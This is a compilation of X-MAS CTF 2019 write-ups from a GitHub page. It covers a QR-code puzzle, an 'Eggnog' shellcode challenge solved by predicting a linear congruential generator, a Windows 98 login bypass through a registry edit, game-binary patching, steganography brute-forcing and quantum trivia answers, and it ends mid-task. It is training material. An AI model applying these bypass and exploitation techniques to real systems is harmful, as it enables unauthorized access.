<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Challenge Description.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>FunctionPlotter.java</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ReadMe.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>file.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main.cpp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>qr.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<div id="readme" class="Box md js-code-block-container js-code-nav-container js-tagsearch-file Box--responsive" data-tagsearch-path="misc/Function Plotter/ReadMe.md" data-tagsearch-lang="Markdown">
<div class="d-flex Box-header border-bottom-0 flex-items-center flex-justify-between color-bg-default rounded-top-2" > <div class="d-flex flex-items-center"> <h2 class="Box-title"> ReadMe.md </h2> </div> </div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text">First, I started by installing netcat and fiddled around for a while with the values.Trying to think functions that would give similar answers... I failed to see such functions.Soon, I realised that other numbers than 0 and 1 were never good guesses. And 31 was the maximum number any of the valuespassed onto the functions could have been.So I began thinking that writting a simple code that runs through all 961 values and stores whether the guess is 0 is thewhole program.Well, that wasn't all. Once I did that, I ran into a beautiful "Great! You did it! Now what?". So, of course, I askedmyself again why the challenge is named "Function Plotter". I thought, f(x,y)=1 if the point is actually plotted, andf(x,y)=0 if it isn't.I outputted the matrix. I couldn't see a pattern, so I decided to make the 1s and 0s more distinct. # for 1 and _ for 0.This revealed a QR code. Since it wasn't yet in a good enough shape, I wrote a Java program, as I wasn't accustomed enoughto graphics in C++ and I wrote the QR code into an actual image, which I simply decoded at https://zxing.org/w/decode.jspx ,which turned out to reveal the flag:X-MAS{Th@t's_4_w31rD_fUnCt10n!!!_8082838205}</article> </div> </div>
First, I started by installing netcat and fiddled around for a while with the values.Trying to think functions that would give similar answers... I failed to see such functions.Soon, I realised that other numbers than 0 and 1 were never good guesses. And 31 was the maximum number any of the valuespassed onto the functions could have been.So I began thinking that writting a simple code that runs through all 961 values and stores whether the guess is 0 is thewhole program.Well, that wasn't all. Once I did that, I ran into a beautiful "Great! You did it! Now what?". So, of course, I askedmyself again why the challenge is named "Function Plotter". I thought, f(x,y)=1 if the point is actually plotted, andf(x,y)=0 if it isn't.I outputted the matrix. I couldn't see a pattern, so I decided to make the 1s and 0s more distinct. # for 1 and _ for 0.This revealed a QR code. Since it wasn't yet in a good enough shape, I wrote a Java program, as I wasn't accustomed enoughto graphics in C++ and I wrote the QR code into an actual image, which I simply decoded at https://zxing.org/w/decode.jspx ,which turned out to reveal the flag:
X-MAS{Th@t's_4_w31rD_fUnCt10n!!!_8082838205}
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# X-MAS CTF 2019 - Eggnog (pwn)
*21 December 2019 by MMunier*
[chall](eggnog)
## General OverviewEggnog was a pwn challenge in this (2019's) X-Mas CTF.This CTF i managed to solve quite a few of their pwn chals so further writeups *may* come.
Eggnog itself was a small challenge that asked a user to provide some eggs for it.

As the text pretty clearly states it filters ones input with a "linear congruent generator" (LCG) in the background.Those are notorious for being easily predictable as "linear" in the name should give away so it was an immediate red flag.(Nevertheless searching for "password generator in c" on google is pretty sad considering the rand() function is also a LCG.)
If one would decide to cook the recipe shown in the image the connection would immediately hang indicating that it either jumps to the filtered input as *shellcode* or *ROPping* with it.
Upon playing a few rounds with the service, I went and reversed how exactly the LCG was implemented.
## Reversing
The provided binary was fairly small, not stripped and quick to fully understand. As usual I decided to just throw it into Ghidra.
In general a LCG genrates numbers by calculating `state_{n+1} = m * state_n + c % N`and then deriving its output based upon the current state.
``` clong next_lcg(void)
{ lcg_state = (c + lcg_state * m) % n; return lcg_state;}```
Looking upon how it was initialized we can see that all parameters of the LCG are generated by a secure source so they can't be predicted by us.
``` cvoid init_lcg(void)
{ FILE *__stream; __stream = fopen("/dev/urandom","rb"); fread(&lcg_state,1,4,__stream); fread(&n,1,4,__stream); fread(&m,1,4,__stream); fread(&c,1,4,__stream); m = m % n; c = c % n; fclose(__stream); return;}```
So we focus our attention to the heart of the program.
``` c
void loop(void)
{ bool bVar1; int iVar2; size_t sVar3; int local_28; int local_24; int local_20; int local_18; int local_14; bool end; end = false; while (!end) { puts("What eggs would you want to use for eggnog?"); fgets(code,0x2f,stdin); sVar3 = strlen(code); iVar2 = (int)sVar3 + -1; if (iVar2 < 0x2d) { puts("We need more eggs to make good eggnog, kid!"); } else { puts("Linearly and congruently filtering spoiled eggs, stand by"); printf("Filtered eggs: "); local_28 = 0x1f; while (local_28 < 0x2d) { /* Dump state + params of lcg */ printf("%lld ",lcg_state); removal[(long)(local_28 + -0x1f)] = lcg_state % (long)iVar2; next_lcg(); local_28 = local_28 + 1; } putchar(10); local_24 = 0; local_20 = 0; while (local_20 < iVar2) { bVar1 = false; local_18 = 0x1f; while (local_18 < 0x2d) { if ((long)local_20 == removal[(long)(local_18 + -0x1f)]) { bVar1 = true; } local_18 = local_18 + 1; } if (!bVar1) { new_code[(long)local_24] = code[(long)local_20]; local_24 = local_24 + 1; } local_20 = local_20 + 1; } printf("Eggnog to be cooked: "); local_14 = 0; while (local_14 < local_24) { printf("\\x%hhx",(ulong)(uint)(int)(char)new_code[(long)local_14]); local_14 = local_14 + 1; } putchar(10); puts("Would you like to cook this eggnog? (y/n)"); iVar2 = fgetc(stdin); if ((char)iVar2 == 'y') { (*(code *)new_code)(); end = true; } else { fgetc(stdin); } } } return;}```
The integers outputted by "Filtered eggs" are directly the state of the LCG and are used to kick out chars from our shellcode before jumping to it.
Also important to note that the LCG is **not** reinitialized between attempts when saying no.This is where the challenge basically shifted to a bit of crypto.
## Finding the LCG Parameters
Just googling for it, it is immediately clear that LCGs are well understood and there are [stackoverflow posts](https://security.stackexchange.com/questions/4268/cracking-a-linear-congruential-generator) for everything. A few of them directed me to this paper: ["How to crack a Linear Congruential Generator"](http://www.reteam.org/papers/e59.pdf) (Now we're once again playing find the crypto-paper ...)
It states that we can find an integer multiple of the modulus by calculating the determinant of following matrix:
```| seed_n state_n+1 1 || seed_n+1 state_n+2 1 || seed_n+2 state_n+3 1 |```Since we have more than 4 known states we can calculate this multiple times and then take the GCD (greatest common divisor) of the determinants to get the modulus.
Once we have the modulus N solving for c and m becomes "trivial" (after a bit more stackoverflow).
```Taking 2 calculations of the next state:
I: state_n+1 = m * state_n + c mod NII: state_n+2 = m * state_n+1 + c mod N
II - I: state_n+1 - state_n+2 = m * state_n+1 - m * state_n + c - c mod N
=>state_n - state_n+2 = m * (state_n+1 - state_n)=> m = state_n - state_n+2 * (state_n+1 - state_n)^-1 ```
Taking the multiplicative inverse of something mod N only works when they dont share any factors but that happens often enough to not be an issue further down the line.
Now calculating c becomes trivial (even for me ^^):\`c = state_n+1 - m * state_n mod N`
With now all parameters known we can now predict the output of the LCG and with that also the filtered chars (output % 0x2d).
## Putting it all togetherWith the filtered chars known for all rounds after the first input we send it $random_stuff for the first round since we are only interested at the dumped states anyways.\So we decline the first cooking and prepare our shellcode by predicting the next few outputs and add padding bytes in those places into the shellcode.
Those being filtered out we decide to cook our second courseand get rewarded with a shell and the flag to accompany it:\*X-MAS{D1nkl3b3rg_w4tch_0ut_f0r_N0g_M4n}*
If you want my messy exploit code click [here](Eggnog_ex.py) (but tbh I can't recommend it).
All in all nice and easy pwn/crypto challenge.
-- MMunier |
# A Trip To Grandmas House## This Christmas I went to grandma's house and booted up my old computer from when I was a kid! Sadly, I don't remember my password, but I'm really curious to see what I had in there :(
## Files: [HDD.vdi](https://drive.google.com/file/d/1bpYibYykcR4EyC1lYZN7d94tWBrFATSx/view?usp=sharing)## Authors: Milkdrop, PinkiePie1189I downloaded the VDI file, and loaded it up into Oracle Virtualbox, which showed that it was a Windows 98 virtual machine. After poking around a little, I discovered that all the basic Windows 98 login tricks were patched(pressing esc, printer help menu, pressing cancel, etc.)I then loaded the file into a Kali virtual machine to see if I could get the flag without logging in, but there was no flag file, and as the hint states, you need to login without changing the resolution and view the desktop.After some googling, I discovered that you can boot up into Safe Mode by holding down left ctrl. Aftering entering safe mode, we are able to bypass the login by pressing esc. However, the hint states that we should not change the resolution, which safe mode does. After a little more googling, I discovered **[here](https://www.techrepublic.com/article/lock-it-down-prevent-windows-98-users-from-bypassing-the-logon-screen/)** that by editing HKEY_LOCAL_MACHINE\Network\Logon\MustBeValidated in the system registry to 1 prevents the escape key trick, so I changed that to 0. I quickly reversed that while in safe mode and rebooted to test it - and it worked! However, half the desktop was broken because we had logged in once with the wrong resolution. So I redownloaded the VDI file, copied the system registry, **WINDOWS\SYSTEM.DAT**, from the machine we edited into Kali, and then saved the machine state. Then, I loaded the fresh copy into Kali and overwrote the system registry with the edited one. Once we boot up, we can press esc to bypass the login screen, and we are in. We can now see that the desktop files spell **mysekrit4tum**. There is also a text file called **secret.txt** that is filled with gibberish. After messing around, I found that it is a TrueCrypt file that we can load up with TrueCrypt inside the VM. The password for the **secret.txt** is the password we found spelled out on the desktop earlier. Inside, I found a Minecraft world, so I copied the files out of the encrypted folder and into the Documents folder of the VM so I extract them by using 7zip on VDI file (you can do that btw). After loading up the Minecraft world, I found that it was a super flat world with strips of missing blocks that looked suspiciously large, so I loaded it into a 2d minecraft map viewer, and voila, the flag was there.## X-MAS{Druaga1_W0uld've_ruN__th1s_0n_4n_SSD} |
# X-MAS 2019 CTF
## Lapland Mission (50 points)

This is a Unity video game. When we open it, we see that a death screen appears within 0.5 seconds after a robot sees us and to get the flag we must kill all the robots.

The first thing we have to do is open the Assembly-CSharp.dll file with a .NET decompiler, in my case to patch it, I use [DnSpy](https://github.com/0xd4d/dnSpy).
We will navigate to PlayerControl and then to the method Die()

To patch it, we simply deactivate the death screen, adding "false" and instead of invoking the Respawn we invoke anything else, for example, HitRobot, so when the robots kill us, we will not reappear and we will kill the robots easily.

## Noise (267 points)

When we heard the audio, we knew perfectly that it was an SSTV signal, so we used [RX-SSTV](http://users.belgacom.net/hamradio/rxsstv.htm) to decode it and generate an image.

## Best Friends (435 points)

When we look at the file strings, we see multiple encodings.

To decode it, I used [CyberChef](https://gchq.github.io/CyberChef/) Base64> Base32> Hex.

This gives us the next hint: ```Maybe B.F. stands for something other than best friend :)```At first we thought it was something related to [Brainfuck Steganography](http://imrannazar.com/Steganography-with-Brainfuck), but no, after thinking for a long time we realized that it was the acronym for BruteForce, so we used [stegcracker](https://github.com/Paradoxis/StegCracker) (Steghide BruteForce) to decode the image.

Quickly give us an output with the password "celeste".

it is a Base85 encoding, when we decode it, we will get the flag.

## Thank you Jiang Ying (409 points)

This challenge was quite easy, we just opened the file provided by the challenge with [IDA](https://www.hex-rays.com/products/ida/). If we see the main function graphically, we will quickly get the flag.
 |
# X-Mas CTF 2019
## Quantum
The quantum challenges were a lot of fun for me since i knew almost nothing about quantum computing and the challenges helped mea lot with getting started and then keeping up my interest when it got to the more complicated parts.
1. [Q-Trivia](#q-trivia)2. [Datalines](#datalines)3. [Quantum Secret](#quantum-secret)
### Q-TriviaThis task was a quiz about all things quantum computing related. It helped a lot with getting to know the basics of quantum computing. It was basically a lot of reading through wikipedia pages.
Task:
```Before we dive deeper into the Quantum Computing category, here are some basic trivia questions for warmup
Remote server: nc challs.xmas.htsp.ro 13003*Author: Reda*
Hint! For superposition #1, you will find a very simple notation (made out of 3 characters) to show the 2 states after being superposed with an H gate.```
When connecting to the server with netcat, we get the following introduction:
```Welcome to Quantum Trivia! You will be presented with 4 categories with 5 questions each.If you answer them correctly, I will reward you with a flag! Hooray!NOTE: ONLY USE ASCII when answering questions. That means no foreign characters.Good luck!```
It then proceeds with the first question category
##### General Knowledge
```Question: How are the special bits called in quantum computingYour answer: qubits```This one i already knew the answer to, so there is not much to be said here.Pretty much all of the other questions in this category could be solved by reading the wikipedia page about [qubits](https://en.wikipedia.org/wiki/Qubit)```Question: What is the name of the graphical representation of the qubit?Your answer: bloch sphere
Question: In what state is a qubit which is neither 1 or 0Your answer: superposition
Question: What do you call 2 qubits which have interacted and are now in a wierd state in which they are correlated?Your answer: entangled
Question: What do you call the notation used in Quantum Computing where qubits are represented like this: |0> or |1>?Your answer: dirac```
##### Quantum Gates
Most of the answers in this category could be found on the the wikipedia page about [quantum logic gates](https://en.wikipedia.org/wiki/Quantum_logic_gate)
```Question: What gate would you use to put a qubit in a superpositionYour answer: CNOT
Question: What gate would you use to "flip" a qubit's phase in a superposition?Your answer: Z
Question: What's the full name of the physicist who invented the X, Y and Z gates?Your answer: wolfgang pauli```This actually required a seperate lookup since the gate-page only gave you the last name. If you were more well versed in physics than i was, you could've probably know the first name without having to look it up.
```Question: What are quantum gates represented by (in dirac notation)Your answer: matrix```
##### Superposition
```Question: How do you represent a qubit |1> put in a superposition?Your answer: |->```This was a tough question because the answer was really well hidden. I only found it after taking a closer look at the hint and actually looking up the wikipedia page for the [hadamard-transformation](https://en.wikipedia.org/wiki/Hadamard_transform#Quantum_computing_applications) since the chapter on the quantum gates page didn't go enough into detail to mention it.
The next two questions are just yes-no answers so you could theoretically just try out which answer is correct but i knew the first and the second could be looked up on the wikipedia page for [quantum logic gates](https://en.wikipedia.org/wiki/Quantum_logic_gate)
```Question: Will a superposition break if measuredYour answer: yes
Question: Can you take a qubit out of a superposition with a Hadamard gateYour answer: yes
Question: If you measure a qubit in a superposition, what's the average chance of measuring |0>?Your answer: 50
Question: What's the name of the famous paradox which demonstrates the problem of decoherence?Your answer: schrodinger's cat```This last answer was a little bit problematic for me since i am German and i looked up the correct english name which is"Schrödinger's cat" and i didn't remember that the ö is sometimes replaced with o because it's not usually used in english so i looked around for other paradoxes such as the EPR-paradox until i tried the correct answer on a whim.
##### Entanglement
```Question: Will particles always maeasure the same when entangledYour answer: No
Question: Will entangled qubits violate Bell's Inequality?Your answer: Yes```The answer to this question was mostly a guess on my part because i had read about bell states before so i assumed that qubits that were not in those states would violate the inequality.
```Question: Does the following state present 2 entangled qubits? 1/sqrt(2)*(|10> + |11>)Your answer: No
Question: Does the following state present 2 entangled qubits? 1/sqrt(2)*(|10> + |01>)Your answer: Yes```Honestly i thought they were both entangled when answering the question during the CTF but looking back at it now, i can seethat the first qubit in the first question will always read to 1 and thus is not entangled.
```Question: Can 2 entangled qubits ever get untangled?Your answer: yes```
With this last question completed, you will receive a message with the flag:
```Congratz! You made it! ;)Here's your flag: X-MAS{Qu4ntwm_Tantrum_M1llionar3}```### Datalines
In this challenge, you needed to apply quantum cryptography to decipher a message.
Task:
```Alice and Bob managed to get their hands on quantum technology! They now use it to do evil stuff, like factoring numbers :O
They want to send data between their computers, but the problem is, only Bob has a quantum computer, Alice has a classic one!
They cannot transmit qubits between their computers, so Alice thought it would be smart to use a technique she already knows, but only send instructions to Bob's Quantum computer in order to transmit data.Can you figure out what Alice told Bob?
Files: transmission.txtAuthor: Reda ```
The file provided contained the following text:
